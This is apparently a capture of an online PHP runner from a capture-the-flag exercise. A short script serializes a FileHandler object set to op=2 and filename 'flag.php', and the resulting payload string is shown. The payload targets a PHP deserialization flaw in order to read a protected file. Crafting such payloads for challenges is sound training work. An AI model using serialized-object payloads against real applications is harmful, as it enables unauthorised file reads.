 PHP在线运行
main.php
1 <?php
2 class FileHandler{
3
4    public $op=2;
5    public $filename='flag.php';
6    public $content='';
7
8 }
9 echo serialize(new FileHandler());
10 ?>
PHP (7.4.1)
Output Empty
标准输出:
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:0:"";}